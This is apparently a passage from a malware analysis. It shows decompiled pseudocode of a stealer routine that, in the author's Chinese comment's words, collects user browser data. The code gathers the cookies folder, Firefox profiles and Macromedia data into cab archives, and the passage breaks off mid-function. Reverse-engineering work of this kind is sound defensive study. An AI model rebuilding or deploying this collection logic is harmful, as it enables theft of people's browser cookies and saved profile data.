 int get_browser_config_file_cab()
{
  char *v0; // edx
  char *v1; // ecx
  char *v2; // edx
  char *v3; // ecx
  char *v4; // edx
  char *v5; // ecx
  HANDLE v6; // eax
  void *v7; // esi
  WCHAR Buffer[260]; // [esp+10h] [ebp-518h] BYREF
  CHAR dir_to_cab[264]; // [esp+218h] [ebp-310h] BYREF
  WCHAR str_path_dir_to_cab[260]; // [esp+320h] [ebp-208h] BYREF
收集用户浏览器数据，并压缩成cab包
  cabinet_base = LoadLibraryA("cabinet.dll");
  if ( cabinet_base )
  {
    get_dll_apis();
    if ( FCICreate && FCIAddFile && FCIFlushCabinet && FCIDestroy )
    {
      if ( GetTempPathW(0xF4u, Buffer)
        && (CreateDirectoryW(Buffer, 0) || GetLastError() == 183)
        && GetTempFileNameW(Buffer, L"exp", 0, Buffer)
        && SHGetFolderPathW(0, 32801, 0, 0, str_path_dir_to_cab) >= 0 )
      {
        if ( WideCharToMultiByte(0, 0, Buffer, -1, dir_to_cab, 260, "?", 0) )
          generate_cab_with_dir(v1, v0);
        write_browser_data_in_local_data_file(3, Buffer);
        DeleteFileW(Buffer);
      }
      if ( GetTempPathW(0xF4u, Buffer)
        && (CreateDirectoryW(Buffer, 0) || GetLastError() == 183)
        && GetTempFileNameW(Buffer, L"exp", 0, Buffer)
        && SHGetFolderPathW(0, 32794, 0, 0, str_path_dir_to_cab) >= 0 )
      {
        PathCombineW(str_path_dir_to_cab, str_path_dir_to_cab, L"Mozilla\\Firefox\\Profiles");
        if ( WideCharToMultiByte(0, 0, Buffer, -1, dir_to_cab, 260, "?", 0) )
          generate_cab_with_dir(v3, v2);
        write_browser_data_in_local_data_file(4, Buffer);
        DeleteFileW(Buffer);
      }
      if ( GetTempPathW(0xF4u, Buffer)
        && (CreateDirectoryW(Buffer, 0) || GetLastError() == 183)
        && GetTempFileNameW(Buffer, L"exp", 0, Buffer)
        && SHGetFolderPathW(0, 32794, 0, 0, str_path_dir_to_cab) >= 0 )
      {
        PathCombineW(str_path_dir_to_cab, str_path_dir_to_cab, L"Macromedia");
        if ( WideCharToMultiByte(0, 0, Buffer, -1, dir_to_cab, 260, "?", 0) )
          generate_cab_with_dir(v5, v4);
        write_browser_data_in_local_data_file(5, Buffer);
        DeleteFileW(Buffer);
      }
      FreeLibrary(cabinet_base);
    }